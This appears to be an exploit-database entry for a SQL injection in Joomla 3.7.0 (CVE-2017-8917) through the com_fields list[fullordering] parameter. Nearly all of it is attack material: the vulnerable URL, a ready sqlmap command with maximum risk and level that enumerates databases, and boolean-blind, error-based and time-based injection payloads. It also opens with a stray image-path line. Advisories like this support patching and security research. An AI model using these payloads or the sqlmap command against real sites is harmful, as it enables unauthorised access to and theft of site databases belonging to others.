 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)